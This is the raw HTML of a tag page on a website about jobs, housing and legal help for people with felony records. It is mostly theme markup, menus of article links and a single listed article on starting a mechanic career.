class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://felonfriendlycompanies.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu"> <a class="td-mobile-logo td-sticky-disable" href="https://felonfriendlycompanies.com/"> <img  data-retina="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png"  alt="" width="490" height="140" data-src="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" src="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" alt="" width="490" height="140"/></noscript> </a> <a class="td-header-logo td-sticky-disable" href="https://felonfriendlycompanies.com/"> <img  data-retina="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png"  alt="" data-src="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" src="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/logo.png" alt=""/></noscript> <span class="td-visual-hidden">Felon Friendly Companies</span> </a></div><div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="https://felonfriendlycompanies.com/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-146"><a href="https://felonfriendlycompanies.com/category/jobs-for-felons/">Jobs for felons</a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "55";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "11";
tdBlocksArray.push(block_tdi_1);</script><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" class="td-image-wrap " title="Tips for ex-felons looking for work or housing in Wichita" ><img class="entry-thumb" src="" alt="Tips for ex-felons looking for work or housing in Wichita" title="Tips for ex-felons looking for work or housing in Wichita" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/10/6224025606_759c0feb3e_o-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" title="Tips for ex-felons looking for work or housing in Wichita">Tips for ex-felons looking for work or housing in Wichita</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/" rel="bookmark" class="td-image-wrap " title="How a Felon can be a Nurse" ><img class="entry-thumb" src="" alt="Can You Be A Nurse With A Felony Conviction?" title="How a Felon can be a Nurse" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/02/pexels-rodnae-productions-6129507-1-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-a-felon-can-be-a-nurse/" rel="bookmark" title="How a Felon can be a Nurse">How a Felon can be a Nurse</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/jobs-for-felons-in-meijer-the-top-5-positions/" rel="bookmark" class="td-image-wrap " title="Jobs for Felons in Meijer: The Top 5 Positions" ><img class="entry-thumb" src="" alt="Jobs for Felons in Meijer: The Top 5 Positions" title="Jobs for Felons in Meijer: The Top 5 Positions" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/9926633034_169598d90c_k-e1662814577747-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/jobs-for-felons-in-meijer-the-top-5-positions/" rel="bookmark" title="Jobs for Felons in Meijer: The Top 5 Positions">Jobs for Felons in Meijer: The Top 5 Positions</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-turn-your-criminal-record-into-a-job-opportunity-at-h-e-b/" rel="bookmark" class="td-image-wrap " title="How to turn your criminal record into a job opportunity at H-E-B" ><img class="entry-thumb" src="" alt="How to turn your criminal record into a job opportunity at H-E-B" title="How to turn your criminal record into a job opportunity at H-E-B" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/52321914078_9c7fd7d88c_k-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-turn-your-criminal-record-into-a-job-opportunity-at-h-e-b/" rel="bookmark" title="How to turn your criminal record into a job opportunity at H-E-B">How to turn your criminal record into a job opportunity at H-E-B</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/the-best-jobs-for-felons-in-publix/" rel="bookmark" class="td-image-wrap " title="The Best Jobs for Felons in Publix" ><img class="entry-thumb" src="" alt="The Best Jobs for Felons in Publix" title="The Best Jobs for Felons in Publix" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/09/50299018196_b5b6c25dfc_k-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/the-best-jobs-for-felons-in-publix/" rel="bookmark" title="The Best Jobs for Felons in Publix">The Best Jobs for Felons in Publix</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-148"><a href="https://felonfriendlycompanies.com/category/rebuild-life/">Rebuild Life</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "15";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "3";
tdBlocksArray.push(block_tdi_2);</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/rebuild-life/how-to-get-a-felon-crossbow-license/" rel="bookmark" class="td-image-wrap " title="How to get a felon crossbow license" ><img class="entry-thumb" src="" alt="how to get a felon crossbow license" title="How to get a felon crossbow license" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/05/Crossbow_Hunting-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/rebuild-life/how-to-get-a-felon-crossbow-license/" rel="bookmark" title="How to get a felon crossbow license">How to get a felon crossbow license</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/rebuild-life/what-are-the-odds-of-a-felon-winning-the-lottery/" rel="bookmark" class="td-image-wrap " title="What are the odds of a felon winning the lottery?" ><img class="entry-thumb" src="" alt="What are the odds of a felon winning the lottery?" title="What are the odds of a felon winning the lottery?" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/05/24049235319_8ee6428c2a_h-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/rebuild-life/what-are-the-odds-of-a-felon-winning-the-lottery/" rel="bookmark" title="What are the odds of a felon winning the lottery?">What are the odds of a felon winning the lottery?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/rebuild-life/the-implications-of-felon-ownership-of-a-pellet-gun/" rel="bookmark" class="td-image-wrap " title="The implications of felon ownership of a pellet gun" ><img class="entry-thumb" src="" alt="The implications of felon ownership of a pellet gun" title="The implications of felon ownership of a pellet gun" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/05/pexels-dan-galvani-sommavilla-6604781-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/rebuild-life/the-implications-of-felon-ownership-of-a-pellet-gun/" rel="bookmark" title="The implications of felon ownership of a pellet gun">The implications of felon ownership of a pellet gun</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/rebuild-life/how-to-own-a-black-powder-revolver-as-a-felon/" rel="bookmark" class="td-image-wrap " title="How to own a black powder revolver as a felon" ><img class="entry-thumb" src="" alt="How to own a black powder revolver as a felon" title="How to own a black powder revolver as a felon" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/05/Pair_of_Flintlock_Duelling_Pistols_MET_LC-96_5_36_149-006-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/rebuild-life/how-to-own-a-black-powder-revolver-as-a-felon/" rel="bookmark" title="How to own a black powder revolver as a felon">How to own a black powder revolver as a felon</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/rebuild-life/tips-for-felons-who-want-to-travel-abroad/" rel="bookmark" class="td-image-wrap " title="Tips for felons who want to travel abroad" ><img class="entry-thumb" src="" alt="Tips for felons who want to travel abroad" title="Tips for felons who want to travel abroad" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/05/pexels-gustavo-fring-5622660-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/rebuild-life/tips-for-felons-who-want-to-travel-abroad/" rel="bookmark" title="Tips for felons who want to travel abroad">Tips for felons who want to travel abroad</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-149"><a href="https://felonfriendlycompanies.com/category/find-housing/">Find Housing</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "14";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3);</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/" rel="bookmark" class="td-image-wrap " title="Felony friendly apartments | Complete Guide 2023" ><img class="entry-thumb" src="" alt="" title="Felony friendly apartments | Complete Guide 2023" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2023/01/pexels-cottonbro-studio-4554377-180x135.webp"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/" rel="bookmark" title="Felony friendly apartments | Complete Guide 2023">Felony friendly apartments | Complete Guide 2023</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" class="td-image-wrap " title="Tips for ex-felons looking for work or housing in Wichita" ><img class="entry-thumb" src="" alt="Tips for ex-felons looking for work or housing in Wichita" title="Tips for ex-felons looking for work or housing in Wichita" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/10/6224025606_759c0feb3e_o-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-ex-felons-looking-for-work-or-housing-in-wichita/" rel="bookmark" title="Tips for ex-felons looking for work or housing in Wichita">Tips for ex-felons looking for work or housing in Wichita</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-the-complete-guide/" rel="bookmark" class="td-image-wrap " title="Felony friendly apartments | The Complete Guide" ><img class="entry-thumb" src="" alt="Finding a place to live with a felony conviction" title="Felony friendly apartments | The Complete Guide" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-pixabay-164338-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-the-complete-guide/" rel="bookmark" title="Felony friendly apartments | The Complete Guide">Felony friendly apartments | The Complete Guide</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-finding-a-place-to-live-in-oregon-with-a-felony-record/" rel="bookmark" class="td-image-wrap " title="Tips for Finding a Place to Live in Oregon with a Felony Record" ><img class="entry-thumb" src="" alt="Tips for Finding a Place to Live in Oregon with a Felony Record" title="Tips for Finding a Place to Live in Oregon with a Felony Record" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/04/pexels-barrett-shutt-5437384-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-finding-a-place-to-live-in-oregon-with-a-felony-record/" rel="bookmark" title="Tips for Finding a Place to Live in Oregon with a Felony Record">Tips for Finding a Place to Live in Oregon with a Felony Record</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-finding-felon-friendly-rental-property-in-major-ohio-cities/" rel="bookmark" class="td-image-wrap " title="Tips for finding felon friendly rental property in major Ohio cities" ><img class="entry-thumb" src="" alt="Tips for finding felon friendly rental property in major Ohio cities" title="Tips for finding felon friendly rental property in major Ohio cities" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/04/pexels-mohan-reddy-3474830-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/find-housing/tips-for-finding-felon-friendly-rental-property-in-major-ohio-cities/" rel="bookmark" title="Tips for finding felon friendly rental property in major Ohio cities">Tips for finding felon friendly rental property in major Ohio cities</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-147"><a href="https://felonfriendlycompanies.com/category/legal-articles/">Legal Articles</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "17";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "4";
tdBlocksArray.push(block_tdi_4);</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/legal-articles/how-to-get-a-suspended-sentence-for-a-felony-in-your-state/" rel="bookmark" class="td-image-wrap " title="How to get a suspended sentence for a felony in your state" ><img class="entry-thumb" src="" alt="" title="How to get a suspended sentence for a felony in your state" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/07/pexels-pavel-danilyuk-8112199-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/legal-articles/how-to-get-a-suspended-sentence-for-a-felony-in-your-state/" rel="bookmark" title="How to get a suspended sentence for a felony in your state">How to get a suspended sentence for a felony in your state</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/legal-articles/what-is-a-sovereign-citizen-in-the-united-states/" rel="bookmark" class="td-image-wrap " title="What is a sovereign citizen in the United States?" ><img class="entry-thumb" src="" alt="" title="What is a sovereign citizen in the United States?" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/07/pexels-ketut-subiyanto-4560088-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/legal-articles/what-is-a-sovereign-citizen-in-the-united-states/" rel="bookmark" title="What is a sovereign citizen in the United States?">What is a sovereign citizen in the United States?</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/legal-articles/5-crimes-what-you-need-to-know-about-expungement/" rel="bookmark" class="td-image-wrap " title="5 Crimes What You Need to Know About Expungement" ><img class="entry-thumb" src="" alt="" title="5 Crimes What You Need to Know About Expungement" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/07/pexels-pixabay-35202-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/legal-articles/5-crimes-what-you-need-to-know-about-expungement/" rel="bookmark" title="5 Crimes What You Need to Know About Expungement">5 Crimes What You Need to Know About Expungement</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/legal-articles/the-5-most-common-types-of-indictments/" rel="bookmark" class="td-image-wrap " title="The 5 most common types of indictments" ><img class="entry-thumb" src="" alt="The 5 most common types of indictments" title="The 5 most common types of indictments" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/06/pexels-towfiqu-barbhuiya-8693379-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/legal-articles/the-5-most-common-types-of-indictments/" rel="bookmark" title="The 5 most common types of indictments">The 5 most common types of indictments</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/legal-articles/clemency-what-it-is-and-how-to-get-it/" rel="bookmark" class="td-image-wrap " title="Clemency: What It Is and How to Get It" ><img class="entry-thumb" src="" alt="Clemency: What It Is and How to Get It" title="Clemency: What It Is and How to Get It" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/06/pexels-rodnae-productions-7841444-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/legal-articles/clemency-what-it-is-and-how-to-get-it/" rel="bookmark" title="Clemency: What It Is and How to Get It">Clemency: What It Is and How to Get It</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://felonfriendlycompanies.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-container"><div class="td-header-row td-header-header"><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad"></div></div></div></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://felonfriendlycompanies.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Mechanic</span></div><h1 class="entry-title td-page-title"> <span>Tag: mechanic</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack "><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-get-your-mechanic-career-started-with-a-felony/" rel="bookmark" class="td-image-wrap " title="How to get your mechanic career started with a felony" ><img class="entry-thumb" src="" alt="" title="How to get your mechanic career started with a felony" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/08/pexels-malte-luk-2244746-300x160.jpg"  width="300" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-get-your-mechanic-career-started-with-a-felony/" rel="bookmark" title="How to get your mechanic career started with a felony">How to get your mechanic career started with a felony</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://felonfriendlycompanies.com/author/eric-jones/">Eric Jones</a></span> <span class="td-module-comments"><a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-get-your-mechanic-career-started-with-a-felony/#respond">0</a></span></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_5 td_block_widget tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" > <script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
